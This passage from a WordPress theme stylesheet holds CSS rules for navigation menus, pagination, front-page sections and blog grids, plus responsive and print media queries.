		margin-left: 0.5em;
		border: 3px solid transparent;
		border-top-color: #f6f7f8;
		content: '';
	}
	.menu-item.button > a > span {
		display: inline;
		margin-top: 0;
	}
	.menu-item a {
		width: 100%;
		padding: 1.5em 1em;
	}
	.sub-menu {
		position: absolute;
		z-index: 99;
		width: 18rem;
		margin: 0;
		padding: 0.618em 0.5em;
		border-radius: 4px;
		opacity: 0 !important;
		background-color: #ffffff;
		box-shadow: 0 0.5rem 1.5rem rgba(35, 44, 57, 0.05);
		font-size: 1.2rem;
		pointer-events: none;
	}
	.sub-menu:before {
		display: block;
		position: absolute;
		top: -1rem;
		left: 3rem;
		border: 0.5rem solid transparent;
		border-bottom-color: #ffffff;
		content: '';
	}
	.sub-menu li:first-of-type {
		margin-top: 0;
	}
	.sub-menu a {
		position: relative;
		padding: 1em;
		color: #232c39;
		word-wrap: break-word;
	}
	.sub-menu .sub-menu {
		top: 0;
		left: 0;
		margin: -0.6em 0 0 17.4rem;
		padding-left: 0.5em;
	}
	.sub-menu .sub-menu:before {
		position: absolute;
		top: 2em;
		left: -1rem;
		border: 0.5rem solid transparent;
		border-right-color: #ffffff;
	}
	.nav-primary {
		display: block;
		overflow: visible;
		position: relative;
		top: auto;
		right: auto;
		bottom: auto;
		left: auto;
		width: auto;
		margin: 0;
		padding: 0;
		border: none;
		background-color: transparent;
		-webkit-overflow-scrolling: initial;
	}
	.no-js .nav-primary {
		display: block;
		width: auto;
	}
	.nav-primary .menu {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		    -ms-flex-direction: row;
		        flex-direction: row;
		padding: 0;
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		        justify-content: flex-end;
	}
	.menu-toggle {
		display: none;
	}
	.sub-menu-toggle {
		display: none;
	}
	.pagination {
		margin: 4rem 0 0;
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		        order: 3;
	}
	.content-sidebar .pagination,
	.sidebar-content .pagination {
		width: -webkit-calc(75% - 4rem);
		width:         calc(75% - 4rem);
	}
	.pagination .alignleft {
		margin-right: auto;
		margin-left: 0;
	}
	.pagination .alignright {
		margin-right: 0;
		margin-left: auto;
	}
	.adjacent-entry-pagination {
		margin: 0;
	}
	.sidebar-primary {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		        order: 2;
	}
	.widget {
		margin-bottom: 0;
	}
	.footer-widgets {
		padding: 10rem 0;
	}
	.front-page-1,
	.front-page-2,
	.front-page-3,
	.front-page-4,
	.front-page-5,
	.front-page-6 {
		padding: 12rem 0;
	}
	.front-page-1 {
		padding: 16rem 0;
	}
	.front-page-4 {
		padding: 20rem 0;
	}
	.front-page-4 .widget {
		margin: 0 auto;
	}
	.front-page-6 .wrap {
		display: block;
	}
	.portfolio-item {
		width: -webkit-calc(33.333333333% - 1.333333333rem);
		width:         calc(33.333333333% - 1.333333333rem);
	}
	.blog.content-sidebar .entry,
	.blog.sidebar-content .entry,
	.archive.content-sidebar .entry,
	.archive.sidebar-content .entry,
	.search-results.content-sidebar .entry,
	.search-results.sidebar-content .entry,
	.page-template-page_blog.content-sidebar .entry,
	.page-template-page_blog.sidebar-content .entry {
		width: -webkit-calc(50% - 1.5rem);
		width:         calc(50% - 1.5rem);
	}
	.blog .entry,
	.archive .entry,
	.search-results .entry,
	.page-template-page_blog .entry {
		width: 31.62393%;
		margin-left: 2.5641%;
	}
	.blog .entry:nth-of-type(3n + 1),
	.archive .entry:nth-of-type(3n + 1),
	.search-results .entry:nth-of-type(3n + 1),
	.page-template-page_blog .entry:nth-of-type(3n + 1) {
		margin-left: 0;
	}
	.icons span {
		width: 33.33333333333%;
	}
}

@media (min-width: 1152px) {
	.wp-custom-logo .title-area {
		padding: 0;
	}
	.menu-item a {
		padding: 2em 1.25em;
	}
	.sub-menu a {
		padding: 1em;
	}
}

@media (min-width: 1280px) {
	.comment-respond input[type='email'],
	.comment-respond input[type='text'],
	.comment-respond input[type='url'] {
		width: 50%;
	}
	.front-page-1 {
		padding: 18rem 0;
	}
	.front-page-1 h1 {
		font-size: 3.5em;
	}
	.icons span {
		width: 25%;
	}
}

@media (max-width: 896px) {
	.wp-block-columns {
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	.wp-block-column {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		    -ms-flex: none;
		        flex: none;
		width: 100%;
	}
	.header-widget-area ul,
	.header-widget-area ul.alignleft,
	.header-widget-area ul.alignright {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display:         flex;
		float: none;
		margin: 2em auto;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		        justify-content: center;
	}
	.header-widget-area ul li,
	.header-widget-area ul.alignleft li,
	.header-widget-area ul.alignright li {
		margin: 0 0.5em;
	}
}

@media (max-width: 768px) {
	.front-page-5 .entry {
		width: 48.71795%;
		margin: 0 0 3rem 2.5641%;
	}
	.front-page-5 .entry:nth-of-type(2n + 1) {
		margin-left: 0;
	}
}

@media (max-width: 512px) {
	.front-page-5 .entry {
		width: 100%;
		margin: 0 0 5%;
	}
}

@media screen\0 {
	.nav-primary {
		margin: 0 0 0 auto;
	}
	.header-widget-area {
		margin-right: auto;
	}
}

@media print {
	*,
	*:before,
	*:after {
		color: #232c39 !important;
		background: transparent !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: ' (' attr(href) ')';
	}
	abbr[title]:after {
		content: ' (' attr(title) ')';
	}
	a[href^='javascript:']:after,
	a[href^='#']:after,
	.site-title > a:after {
		content: '';
	}
	thead {
		display: table-header-group;
	}
	img,
	tr {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	@page {
		margin: 2cm 0.5cm;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	blockquote,
	pre {
		border: 2px solid #f0f1f2;
		page-break-inside: avoid;
	}
	.content,
	.content-sidebar {
		width: 100%;
	}
	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}
	.title-area {
		width: 100%;
		text-align: center;
	}
	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}
	.site-inner {
		position: relative;
		top: -10rem;
		padding-top: 0;
	}
	.author-box {
		margin-bottom: 0;
	}
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}
	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}
	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}
	dl,
	ol,
	ul {
		page-break-before: avoid;
	}
}
